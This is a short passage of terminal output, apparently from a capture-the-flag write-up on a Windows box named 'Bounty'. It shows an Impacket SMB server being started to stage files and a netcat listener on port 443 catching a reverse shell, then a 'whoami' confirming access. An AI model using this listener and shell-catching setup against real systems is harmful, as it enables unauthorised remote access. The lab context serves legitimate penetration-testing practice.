 ❯ serve-smb
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
1
❯ sudo su
2
[sudo] password for cervant:
❯ rlwrap nc -nlvp 443
Connection from 10.129.102.122:49158
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
bounty\merlin
c:\windows\system32\inetsrv>